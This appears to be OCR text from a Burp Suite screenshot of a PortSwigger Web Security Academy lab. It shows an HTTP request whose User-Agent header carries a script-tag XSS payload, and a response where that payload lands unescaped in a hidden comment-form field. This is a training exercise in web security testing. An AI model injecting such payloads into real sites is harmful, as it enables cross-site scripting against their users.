 Request
Pretty Raw Hex \n
1 GET /post?postId=2 HTTP/1.1
2 Host: 0a8a0012046071cbc0f586a2008f002d.web-security-academy.net
3 Cookie: session=9v3yMB03H3n0jBTut9QNw7c5EYWfjokQ
4 User-Agent: "><script>alert(1);</script>
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
mage/webp,*/*;q=0.8
6 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0a8a0012046071cbc0f586a2008f002d.web-security-academy.net/
post/comment/confirmation?postId=2
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
Response
Pretty Raw Hex Render \n
2023
1
Insert Collaborator payload
Show response in browser 3
Request in browser
In original session 2
In current browser session
Extensions
<script>
97 </section>
98 <hr>
99 <section class="add-comment">
100 <h2>
Leave a comment
</h2>
101 <form action="/post/comment" method="POST" enctype="
application/x-www-form-urlencoded">
102 <input required type="hidden" name="csrf" value="
IVmT4EBaZKvl9CCde3MIxVU3RVnX5Zew">
103 <input required type="hidden" name="userAgent" value=
"">
<script>
alert(1);
</script>
">